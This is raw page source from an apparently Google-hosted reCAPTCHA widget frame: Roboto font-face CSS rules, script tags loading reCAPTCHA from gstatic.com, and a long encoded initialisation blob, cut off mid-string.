  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="tj3Tnmz_B_7g5NGDF8dpow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="tj3Tnmz_B_7g5NGDF8dpow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tj3Tnmz_B_7g5NGDF8dpow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22K8ONZiwwWwXDk8KYwpPCgn/CpMOtw4ZRFsK6PMKswq4Hw63DisK+RsKXw6ssw40Gw5hISGTDrgRuwo4Aw64hwq/DusOYP8O8wpHDhCQ9w6ACeMOiTGzCmw1Gw6kJOEtlw6/[base64]/CpMOcfybDlT/Ch1syY8OKw4vCi8KSPARqwok7wr/CpTkVYU7CvC0Fwo9Awpl5eHI/KcO+wqHCncKJwpNCw5DDtcKCDiPCocOtwplWwoTCn0vCvcOfFiDCp8Kvw7Ntw6gCwprCgcKKwp8Vw5LCml3DqMOJwqNxOBDCjsKFb0jDqEA/SEPCqMO6EMKWWsOtw6VBGsKWw69mW2dFNTLCoT4oABhXw5dCXFsRTDQQAHo1w5Myw68BwqEKwqrCsAgYw5Ytw5NZX8OBw64HEsKXOsOow455w417e1p0woxwAMKGw656w7XDlF9+w61NVsKochB9woDCvsOQacOFwqwsPhoLHcKtLV/DsTVjwrrDjcOGKXjCoCDCp8ObOsKeSMKpS8OowpjCjVo5wrsQwobDoG7CksOREcO2wpzDk8Ofw4IGwrlMw5ozOA3CosK6HsKAD8ODeW7DnVfDq8KRw5HDv2cBwolRw5rDncO+wqZ0woXCpMKMfcKRQcKvAsKVUH3Dv01nwobDg2VRWSDCq8O2VkJNIMOPJMKGw7Fhe1/DjcKiKcOJbDnDrGHCl8Kdw6PCgHhxwogIwoFQw6jDpjPCpMKuNw4qwpAwwrzDm8KVwoLCkcOowrtKwrDDgsKjw6fDk8KmworDpgHCh3R0OzgBwqvDg8OLw4kmUFQ0ZgbDjC4wJcK/[base64]/Cv2QBwoHCisKhwonChB7Dq8O7w6PDiMOZwqJAwrFyKMKPwq/DhsKlM8OsDMOqwrvCn8OQJF3CmxjDqEnCtsOhw7lzIFReD8OQwogrIMKWwojDhsOIXhjDpcObY8OPwrrCuMKgTMK+OQwoQybCq8O5X8KrRmhJw53CojcHMMOQKVJjwr3DvMO/[base64]/ambDtsKHA8KQdwHDhlLCnV4tA8OUwqQjZFMhA3fDlMOcMGLCusOHwr56CcKGwoPDl8KDE8OFPcKnwrzCjMKtwqbDmTpHw5PCr8KhG8KQWMKuWsKBAV/Dk3fDjsOtR8O5Kg41wrZ/wp7CimDDhUYMKMK4KlDCmVovwoI/E2rDjAvCj3HCrE/DuMOYw4TDlMK4w5DCpCPDjGjDvMO7wp9sCsKew6Ubw4LCmW9Nwql6CwrDjl/[base64]/Cs8KFG8OMNFELFxgiLm5ADcKda8KPwrbDgcK7wr4iwonCk8OFwp8mUMOyfMKQLMOMw5c4wpzCr8OkwrrDi8ObwrwACE7CpEvCg8OcVH3Cv8Kkw5XDijDDhErCnsK8wox4PsKuTcO/w4XCoQXDrBZvwo7Dm8KMEMOKw5rDo8OHw4dEFMO/[base64]/BsOVKC1fTsKOw68RwpvDgcO3wpQJw4LDpSDDojjCusOlP1NKKcOcQsOqF1oUw5dXwoN9w4EZwogCwpjCsiTDgMOdAMKAw7Brw6/ChMKfWMKjw4XCgy9SRirDhxnCvcK1KMKGKsO1DhxKw4syw7bDgnITwonDhk9zRsODVWDClsOUCcObOCZoD8KbwoUqwrtgwqDDuSDCglxMw4BqeUbCm8K/w5DDtcKAw5sXZDxdw5d+w47Cu8OKwpF8woUFwqLCukcAw5Zkw7Bkw7c9wpNlw4DCocOtKDPCuiJWwp5ZLSAAwobChsOtXsK1LT/[base64]/wpzCtMOww4crwpTDjMKow7E+ZhdnJC5pwp9Dw7bDmcOFUsOUHgzCtsORwpnDn8KZKcO6UcOGLMKsdMKqPyDDlj3CjzHDvXjCmsKCFRHDtVHDjMK7w74two3CiFNwwqrCsMOvXcKAbHFqU0J3w4VmE8KMwqfDglt8LsKNwr53w746GF/CilhkQ2E6OzLCq2YUez7Dgh7DmmNYw6fDuTdjw5rCn8KcUCoQwr/[base64]/[base64]/Dp8O8KlzCimcjwr0WwqxDwpgswrgBwqkie0rDtUrDtsOtV3olLk7Dp8KwwpUSaEbDrMK8NyHCv2zChsKJMcK/fsKIKMKawrR6wq3DoDvDkSzCqEUDw47Ck8OhVVxmw4JWQsO9RMKIw5pXEcOKF05IXE9Pwo8iOznCkm7CnMOJa1HDh8OTwp3DoMKqOSBMwoTCkcOTw5/ClXjCowsiSxxPAMKGKcO4dsOlUsO2wrgewrrCjcORPcK5ZiXDvS4lwpJsTsK4wqDDjcKTwpMIwq1AElbCnX3CjgbDhGjCkyMewp8HLxIZEkNKw74VdMKMwrHCrmHCncOvKErDnjHDoy/Cl0paRkI9BRk1w7RmFcKTKsK6w6pBKS3CvcOtwqbDljnCk8KKVl9ODi/Du8K6wrIvw5I1wqTDqDZNasKoNcKpcVHCnCwxwoTDvsO1wpxvwp90e8OFw7J7w5QAwo82X8Otw7LDp8KgW8KpCGDCkD1kwqjDnTvDr8KdwrcMIMKewqTCvRIzAHTCtyB6MW/DmmlJwofCjMOFw55OYh8aCMOowrrDp8OzM8Ouw64Iw7IzacOww70BUsOqVWkndzNOwo3CoMO5wpfCnMOEKRIxwqEJasK3VlPCuG3CucOPwqAgIy8jwr9Rwql/[base64]/Cp8OOwpVzwrpKXi3CpcOxa34IwrDCjlfClXjDhn0JPxd1wqTDvlMcLV/DlU7CksO1czEjwrJ1D1Y5csKDf8OUPF/[base64]/CnxDDj2fCicOkS1TDq8K5HMKVwpTChFQ8In3DhQ7CvcO8w498ZMOaM8Kyw61gw4JfY3nCqcOkY8KkLRhTw7XDo1Jnw4x6SEbCozlWw59UwoNVw5krTBrCpArCssOsw57CnMO+w6DClRjChsOuwopQw5F9w484esKkfsORYMKVUxrCicOIw7XDtg7CtsK5wqIXw4/[base64]/ClztIe8K2w5bCiMO+w4JMw71FUsObdFDCvCbDhHA5E8KZwqINw53DuS5Jw4BWYMKNw5fCi8KVDAzDmFJbwr/CuG0+wrAtREnDuDrCs8KJw4bCgUrCmD7Dly9ecMKawrrClsKcwrPCrgo8w4bDnsO2cyvCt8OZw7DCoMO0dQgHwqLDiRUCGWwOw5DDp8OvwpTClUhlPH3DiCTDjcK7I8KoBXJdw67Dt8KdJsOOwpcjw5pOw6/CqWLDoH4RERzDnMKKY8KiwoNtw7/CsiPDm0VHwpHCpFTDoMKJP3pgRQobRxzCkGR/wr7DrGjDucO5wqjDrRTDnsOYVcKIwprCn8KVNMOKC2fDtS8JYMOvRR7DrsOoS8KgMMK1w4DCicK6wpMMwoPCuUjClhd0eHZhaEXDixnDhsOXX8KRw4DCiMKlwrPCmcOWwptFclwTDDclWic6bcOFwqrCpgzDjXdkwrh9w63DlsK/w7gAw6LCscKNRwkVw4BQUsKPXirDgcOkAcKQaDJIw5bDlADDqcKsYzoqOcOqwq7DlD0kwoTDv8Ojw6ENw7zDqiRnSsKqVMOgQUnDhsKnBnl1wrlFIsKzLxjDmCBXw6AfwoA/w5JoACLDrWvDknHCtizCnnXCgsKRLz5XMh0ZwqHCoEAXwqPCrcORw4JOwojDvMOyI10Dw4AzwpkVfsKnHFbCsn/Dn8K5f3FMGE3Dj8KhRyHCtWwww4Ikw4QQJQ03CGXCo8KscXrCscK9bMK1a8OLwqtSdsKjYFsawpLDqHHDkF4Hw7EIQB1pw7JhwqTDpE3DsRM4EGNZw5DDicKqw58Bwrc2K8KkwpctwrTCt8OmwrHDti/DncOaw4bCvEw0GBTCn8O7w7NjXMO0w5JDw4LCmQxuw7BPb1F+ZsKewp8IwpXDvcK2wolrfcKnesO3b8KtYVdBw4Qhw7nCvsO5w4vCrlvCu2pcQ3oew47CgylMw6lwDsKAw7BjTMOTLiBaY20aXMKmwq/CpyAIe8KQwoJgdMOtPsKdwqjDu0Izw53ClsK6wo0qw7E/R8KNwrzCsw3Cj8K1wp/DksOcfsOEUG3DoSXCnzHDpcKUwoTCicOvw7EVwqM4wqrCqEjCgMOdw7XDmFzDs8O/[base64]/dQrCgmMYw7DDkcKCw4LCksKoSsOdb8OGw65Mwo14dWnCuTMWMlY4wovDuxI1w4nDv8KIw4kpdy9BwpDCncKxYkDCncKCIcKTLyjDjmMXHRzDqMOZTUNSTMKzb23DiMKNAMOWYhfDjERJw47CmMK+QsOUw4/DsFXCkMK2VRTCvk18wqNOwqhGwpxoYMOMGH4WUD9Cw64yMHDDk8K1R8OQwr/DvsOowpJWEHDDsGTCugQkRk/DhcO4GsKUw7YsXsK4HsKnZcK6w4AteXkLcEPCssKRwrEWwprCmsKewq4Ewodcw6xNMsKhw60NBsOgwooXWnTCtx9dcDnCtUDCqz0ow7/CsTLDlcKQw4jCvjQUUcKITXULVsOZRMO6wqXDp8Oxw60ew6jCksO7dhHCgRBvwonClHtTWsOlwq1ywozDqhHCh38GVzEgwqXDgcOYw7I1wqI4w6/Cn8KvXgTCscKlwoBqw451BsKAfQrCj8O4wr7CiMOkwq7Dunk6w7TDghcQwqILQjrCoMOsDQQeR2QeEcOFQMO0BDdlJcK8w5LDgURIwrkdGFrDr2l9w6HCsGPDlMKFKzpow7TCnlxJwrrCqiZzbWPCmRPCjBzClMOkwqfDisOlfn/Dj1/DhcOnHhFzw6bDn2pmwothFMKGIMK2Gzd5wodjc8K0FHcRwrZ5wovCh8KhR8O9XwrClzLCu2nCqVLDp8OEw43Di8O7w6Q/AsOFEXV/[base64]/FcKlG8OKwrnCvT4fwrvCncOFDsKYwoQ1HF0Owo9Qw7fCtcOzw7vCuBfDqsKrRTLDucOGwrPDmX8Tw7RzwrJJVcKWw4YTwrvCulsGTz1JwozDklnCjCIFwptywrnDr8KBV8K/[base64]/CtcK7QDJ2TcKcKCvDv28IwrJbOcOew65RwolpOFheDAVjw6kJKsKLw5fDhiY3VCjCgsKoaEnCvMOmw7FCIghBOVTDgUrCjcKUw4/Dq8OOCsOTw6Q0w6fCvcK5CMO/U8OuKG1gw79QB8ONwrRZwpjCkHvCv8KtAcK5wp3CmWjDhmrChcKrQmIWwrc2K3nChBTDt0PCgsKyP3cwwpnDmhDCqMOdw7rCg8KRJi8IMcOlwpHCnATDicKqKjdyw4VfwqbDuXjCrSM+LMK6w6zCisOLY03Dn8OMHzzDicKXZR7CisO/Q1nCs20ZCMKTYcKYwofCssKzwonCh2HDmcKbw5x8WsO9w5VEwpLCvEDCmyTDq8KqHQDCngXCicOyLhDDpcO+w7PChnxFJcOGYQzDj8K/[base64]/woPCoTBIw6Z2KTVGSTl8EcOFCMO4w7MgwqvDrMOswoRRDcO5woNCCcOxwpR1IT8Zwothw6LCuMKlLMOZwqjDuMOCw73DkcODc0AMNSPCl39YK8OOwoDDpibDiwLDtBHCrsKpwod7JC7DoFHCq8O2bsO5woA2w7kmwqfCucO/[base64]/Dp18xwqczwpTCqcKoZkRew4rDi8K8JEzDusKHw7LCmjTDi8KNwr0+N8KLw6lxfSHDl8KQwprDkSbCvgrCjsO7EFfCkMOVRnvDrMK1w646woTCpQ5YwqHDqGjDvyzCh8Otw73Dj0kHw6TDucKVwpjDnGjDo8Kdw6DDhcOPfMKcJlMwJcOFW2JrbXktw60iwp/Csg7DgCHCnMONTA/DqDDCk8OiIsO6wpPDvMOVw4UPw4/[base64]/DlMKmw5TDpAsGWcOsQMK4S2/[base64]/wprCuWw/CsOZb2UzwoBiE8KaViXCucKEOlTCpmdkw4pUVsKPecK3woFOZcKzZiXDgQhvwpMhwohaYg53VMKdT8KQwoxBfMKnSMOlYl0MwqrCjyzDhcKAwrh2AF0fRBMRw4/DkMOWw7XDh8OySEnCpzFoecKNw6gxTcKaw43CuThzw7zCtMKMQwJNwocGU8KrA8KzwqN5HWTDjGZ/S8O1IwTCmMOyFcKARXnDjV7DscOIWwALw6h7wpbCiQ/CrAzCkgrCt8O+wqLCjMKcFcOzw70ZCcOZwog/wqZzHMO3PHLCjCotw53Dk8Kkw5vDmV3Cr27CgAlvOMOTXMKHJFDDh8O9w6Q2w7o6cm3DjSTCnsO1wq/DqsKMw7vDucKzwp7DnHzCjiZdG3bCpHFwwo3DpMOmK3Q+CDx6w4TCrMOlw6wzWMOTesOHCGw0wqfDrcKWwqjCjcK9XRTCqcK0w45Xw7/[base64]/[base64]/[base64]/DnCzDhAgYCRHCu31OcG/DjmPCiVTDlBfDm8KBw4Now4DChsO2wq0Aw4F0d1o8wqArOcOrQMK2JMKOwocPwrZPw5jCm0zDiMKUb8O9w7bChcOnw4lcaFbDrDHCncO4wpfDvwcjNRdxw5BuF8Kyw7ppS8OxwqZJwo1EUMOEEghCwpPDssK/[base64]/CvcKkdB04w67Dp1dKLi98bcK/w5dob8OHwoPCjU3DjTNXdMO2NDLCk8OOwo7Dj8KfwqbDj0V3ZyQqR2FbG8K4w6p/SGTClsKwW8KGa2XCrDjChxbCscOIw5jDvSHDmMKZwp3CisK9CcOzbMK3PXHChj0NMsKHwpPDrcKCwoDDrsK9w5NLwpVJwofDg8KEVsK3wr7DgH7CjsK2JFXDt8ORw6E4FiHDv8KBEsOfXMKSw6HCucO8eDPCkA3CiMKZw6t/woxyw5V8XHMrPjpDwpnCkD3DggRkEjNNw48deA4hPMOsOnoIw7cJED0GwrNyV8KfLMOZdgXDqDzDp8KFw4LCqnTCgcK2YBJ3BjrCisKxwqzCscKuU8OmCcOqw4LCkXPDqsKmCmrCjMKCCcKuwoHDgMOTHxrCuDXCoCXCosO/AsOsZMOCBsOiwqd3SMOLwo/DmsOgBSrCnDMRwpTCkkoBwqRxw7vDmMKzwqgGFMOuwqPDu03DlWHDgsOQCUZ6SsO8w5zDsMOFDGVRw6nCnsKdwoBDa8Oww7XDtVx5w5rDoiQCwp/DrDI7wpNXPMK7wrd7w7FoU8OqWGbCoS1EecKGwo/ClMOPw7LCksOdw6t/aRzCgsOTw6nCgjVMScODw6l6b8Oiw5hKfcO8w5zDh1Vgw6hHwrHCuhdsSsORwpjDjcO7G8KxwprDiMKGWMO6wpzCvyxLf0EpSSTCi8O5w7Y1KsOfUgQPwrfCrDjDoRXCpG8pc8OEw7I/ZcOvwocNw7fCtcOWJ3LCvMK5dVbDpWfCicOdVMKcw7LCqAdLwoDCucKuw6fCh8Kaw6LCnHEjRsKjJkYow7bCjMKbw73Dq8KWwoTDrsOXwoEGw6x9YcKew5DCoxsteHw1w447QcK1wp7ClcKOw4l/wqXCrcOFbsOWwpDCp8O1YUPDrsKowo49w5YJw6hbQ3AVwop2M20NC8KTblXDgAsiG1wbw4vDp8OrcsO4fcOawrIuw7BKw5TCuMK0wrXCv8KvEy7DuQ3DqzBMfDfCv8Omwq0/Uz1Jw4jCm1Zdwo/Cr8KIK8Kcwo4fwotqwpp4wpJLwrnCjFbDrEvDjznDmCjCiRVfH8OLJ8KdUHbCs3/Cjwx/OsKIwonDh8K5w4E6b8OrI8Ogwr7CqsKWdEnCsMOhwosuw5dgw5bCtMO3T0vCkcKOJcOdw6DCusKRwo4kwr0+BwTCjsOBQgvCnUzDthUXSn0vIMO0wrfDtxJZGAjDksKuLsKJYsOTE2UobXUbNiPCtmrDscKEw5rCoMK7wpVlwqbDnznCqhHCjwTCrMOWw6LCo8O/wrESwoghJjNgb05Kw5XDvUDDmwrCgT3CosKjAyVEfnNuwokvwo1JFsKgw5p9flbCpMKTw6nCssK2QcObQcKEw47CicKcwpXDj3XCtcO/w4/DmMKSOXcQwrLCicOswr3Dugpmw5HDv8KUw5nCqA0Jw7kABMKSSCDChMKzw4I+a8K6J3DDjlpWBBNdSMKLw6ZCAUnDo3HChTpALk40VyzCm8O2wqzDpSzDlA0jNiQgwocxNWgYwoXCpsKlwpZrw7dnw77DvMKqwokVw61YwoLCkw7CqBzChcKawo/Dhg/CkEPDhsObw4AIwokZw4JCcsO2w47Diw1WBsKnw44PLsO6KMOLMcKXLSkpN8K6CcODcQkaSHtrw5J3w6PDqkkiZ8KDKkIvwpJoPArCvRnCs8O/wrUvwr3CucKrwrHDp0LDg0c9wr46YcOswp5yw7nDgsOYFMKkw7zCmQIOwqxJFsKOwrIFRCJOw7fDpMK3X8OYw5o/UDnCmsOkccKFw4XCrMO9w4VaC8OPwo7CrcKje8KZagLDuMKtw7fCrD/[base64]/DijE5DsOFwoTCtmU4fsKyw7ZOwrYOJhQ/wq0iMD9JwrpzwogqWwdjwo/[base64]/ChMO/B8KXcy4Aw53CrsK4fxd2JyzCvcK1wonDnSDDjzzCm8KmEg7DlsO1w5bCoDcaVMOkw7M4FmhOIsK6wqLClk7Di3xKwoxzZ8KSSjNOwqvCocOsc34ybVLDqcKYNVbCiXzCoMKyNcOccVZkw5wLa8KJw6/[base64]/[base64]/DtMKFwr85LcKVwrnDrMKGMV7DkcK8bTFSw7BCJ2fCvcK0DsOzwoLCosKlw4LDgj8yw6PCk8KwwrIZw4jCpjrCrcOqwr/[base64]/Cr0PCi8OdLMKvfQURVsOpwqLCpSTCi8KgWsKrwrTDp0rDoEp/J8KSGjPCq8K+w5dNwo7DskPClXN2w7okUhTDosOAMMOfw6DCmRt6HHYkTcKCJcKHNAvDrsOyI8KuwpdaUcObw40NSsKLw50UUnXCvsOdw5nCgMK8w7J/Dy1ywqvDvk4cZ3TClgkEwq8owo7Drk4nwrZ1KXpDwqISw4nDg8K6wobCnnJWwrJ7S8OKw7ANIMKAwobCu8KiR8Kqw5QVdngFwrDDhcOJbAzDo8K0w4dIw4vDt3AywotlQcKjwpzCu8KGAcK6SynCkyVrSFzCpsO0FXjDoUXDvsKCwoPDj8OowrgzQzvCg03ClF0/wosiTMKaBcKOWFjDvcOgw58cwpY/[base64]/wpzDt8O5woEiw6FGw4XCv8OsNhkwKQrDiVtRWsOVBMO/dUrCvsOUbnBIw7vDsMORw5fCnFnDvcKlQkMOwqFIwofCrmTDsMO+w5HCjsKTwqPDrMKbwrFud8K+GGdtwrNGSXZNw7Emw7TChMOyw6NLI8Oqb8KNKMKoO3HCp3HDgAMlw4DCnMO9QCpjfjvDknUbH23DjcKARXHDmB/Dt0/CqFwFw4hPchHCqcK0TMOcw7TDqcKwwp/CpRJ8bsKwGjnDv8KQwqjCsxHCoV3CqsOWfMOUTcOaw5FzwprCmzNIGXBew4drwo1tJjVbWl89w6ofw6MWw7XDlFwWKVvCq8KNw6N/w7gaw6jCkMKPwrHDpsOIUsO3UClwwr58wqMnw6Miwp0JwqPDtTnCpk3DjsOTw7lvC3F+wrvDtsKzfsODeXEiw7U2ZAVMb8O3bz0FQsKJfcOcw4TDhMOVW2LCkMK8WAxYWWZFwq/CpzbDigfDu3oHNMK2QA/Djlg4HcO7S8OERsKzw4LDmcKTMGYOw6TCgMKUw64NR05IXHTCkCNnw7zDn8KgXGfCk3xBDQ3DsXnDqMK4EidKNlDDpWBzw70Kwp7CocOEwprDvHbDjcKwE8O1w5DCjQM9wpfCpnDDu3geT1vDkQ10wos+FsO0w5sCw79QwpI9w7AWw6xkO8KDw79Jw7/CpGQTGnXCjsOHHMKgfcOSw48DG8OqYDDCgQU3wq/CsAjDs1s9wrY/w78oHRk5UifDjCvDnMOzH8OFfhbDpsKWw65IDyF1w6LCu8KIBwPDjBpbw6vDlsKCwrfCusKwQMOSfkV3ZA9Zwo1fwpFhw4oowofCiWTDoXHDngZVw6/DrlFiw6ZScl5zw6TCjRbDlMK/CSx1BkrDk0fCscKsOHrDgMOjw4ZuIBINwphBScKkPMKIwoNKw4YLU8O2TcKMwpdSwpXCoUvCosKOwpkkQsKfw4lMRkHCpm4EEsOoUcOGLsOnUcK9R2PDrHfDjW/ClWjDghzCg8Ojw5xgwq1zwr7Ch8KfwrjCgX94w4IfAcKXw57DqcK5wo/Dmxk7b8KlecK0w7kXPADDgMKawqkRFMK3UcOqMGjDp8Kmw69tEXFIZxXCozrDgMKIJQDCvn5+w4LCrBrDrQrCjcKVL1PDq07CnsKZQmlGw74hwoQyO8ODXGAJw7jCk3XDhsOaMFLCm3bCqzhEwr/[base64]/DkWgBw4UmHcOhwp/DtMKdw4LCi8OwViHCnyARwrTDmcORdsOww5E2w5zDuW/Du3nDjX3ChHxvcMOSEh7Dqix1w4/Dj3M4wqxMw60wdWPDssOqAMK/[base64]/wr3DqsKqw7PDoMKDwqMAO2LCksOfdGglwoPCksK5BDI0IMOHwonCmQvDqcODfEQmwrnDuMKFHcO3a2DCj8OTwqXDsMKJw6XCoUZMw6ZecEtOw5lpDlY4P23DlsONC2XCqkXCr0/DkcOtKmLCt8KHLhTCtH/DnH91BMOjwqnCqnLDnXYmOWLDpGDDucKgw6AkCmQjQMOoA8KjwqHCucODJyPDiDTDksO1c8O4wrfDk8OdUDTDk3LDqxl2wr7ChcOrAMO8UxNnW0LCm8K5NMOwAMK1KibCgcK5KcOqRR/CswPDr8O4WsKcwqB7w4nCt8OAw7DCqDBEJWvDnW4vw7fClsKzbcK1wqjDqBfCt8Kiwp/[base64]/w4XCoTfDlSPDpcK9w4sTw6/Dt2vChsKVwo/CmH3DoMOObcKpw4lPZC/DssOvSGN0w6JjwpLChMKEw7zCpsKqMsKCw4JXQjPCmcKiX8KcPsO/MsOuw7zCqXTCksOGw6/[base64]/[base64]/[base64]/CqGk6EMObw5A7A0czcVgIVlp2WcOOw69eaUPDjRvCvS0URmLCh8OCw5YUaFx1w5AcQHwmDTVbwr9jw7gmw5UCwoHCmVjClhDDr07CoxfDmRE/SRZGJl7Cg0l6JsOUw4zDoGbCucO4a8KqYMKCwpnDo8Oda8KZw6h6w4HDu23ClMOFez4OViQnwo5uXy4Qw4cewp5pBMKnFMOBwqkhPUzCizPDtH/CuMOiw5BLJyUewobCtsKdFsO1esKywpHDgMOGelFQdXHCv3LDlcK3G8OwHcKNDk/ChMKdZsONBsKvOcOtw43DpwXDnwMoRsOjw7TClDPDt3wjwqXCuMK6w5/CrsK5dQfCt8KUw70ow6bCjMOAw7/DpXDDjcKhwp7DjTDCksKFw5vDk3LDvMK3TA7CosKww5LDjyTDg1bDs10gwrQnCMO1LcOPwofCi0TClMOpw64LW8Kcwr/DqsKZTXdow5jDjFvCpcKKwql0wrZFIMKbKsKpCsO6SR42w5dRC8KewqnCr27Clxtpwr3CocKkKsOCw5AkX8OufzwJwpxSwpAnecKKFcKrWMOoVXRwwrnCvMOvIGAjel92GXoYRW3Di1sgC8OFdMObwoHDq8KUTjVBZcOhNwwhb8KVw4vDpA0WwohbUE/CoA1aaGTDicO6w7vDvcO+JgvCmytDPBrCjFXDj8KbD2nChk09w77CqMKSw7fDjWfDnEgow7nCiMO4woQ1w6DCi8O6fsODLMKww4XCi8OcSTE/LRzCgsORPsOgwooVBMKODWXDg8OVLsKJPhDDrHfCkMOPw73ClmXCi8KiCcK4w5XDvyM/MDHCqwsYwrrDmsK8T8OrYcKGGMKNw4DDuFrCqsOewrXCl8KdPSlGw6TCm8KIwoXClwEIaMKqw6/CmTFVwr7DqcKqw4jDi8ONwoTDicOtE8O1wovCo0HDhEbDkgYnw49Uwq/DukNywoHDrsOUwrDDmStvQDNQK8KobsK2WsOkccK8bQRTwq5mw709wr5HcGbDjQh7NcKLOsOAwo8IwrPCq8K1fn/CkXcOw6UYwobCvF19woNBwolGOnnDqwMgLUdKw4/DlMOPD8KeLlTDs8OVwqlkw4PDgsONLMKlwrRYw5M/BkY0wqBAEmvCgzvDoibDjULDsTvDmRVZw4HCu3vDmMOBw5HCtgTCi8ORVCpLwr5vw6suwrfDhMOVTXZqwo85wp4Gd8K0RsO7c8O1WCpNfMK3dxvCkcONe8KAYRFDwrPDnsO/w4nDl8OmAXkswoYNKznDlxnCqsKKDcOpwozDpRPDj8KUwrV5w7pLwpNIwqFtw4rCpyJCw6ksQS98wpnDicKhw4vCu8K6w4DDvMKEw5xEZkIkacKhw68OKm9/EiZxAUTDm8K0wq1CL8Oxw5huNMKwVRfCihbDiMO2wojConUvw5nCkTdZMsOGw5/Drk8DQ8KcWE3DlcOOwq7DtcKFaMOnJMOZw4TCkQLDtHhpXB7Ct8K4M8K/w6rCrVzDrMOkw4VWw63DqBDCgHzDp8OULsO+wpYTZsKQwovCkMOEw4xdw7bCvWvCt11ZSzMTOHcBQMOQd3zDkyfDqcOSwpXDucOGw40Ww4TCjCd7wqZ+wpjDjMKdThF9NMK6YMOSbMObwr/Dv8Osw47Cu17DhiBVG8OCDsKXc8K4HsO0w53DuV0UwqzCs0o6wpZpw6xZwoPChMK5w6PDmV3DtxTDqMOVaxnDsg3CpsOLBVpww4Few7/DhMKOw5xEQmTDtcKdQhBKA0tgCsOtwp0LwoF+Hhhiw4VkwofCoMKaw5PDq8OcwpFkNsKgw7AAwrLDoMOkw4ImT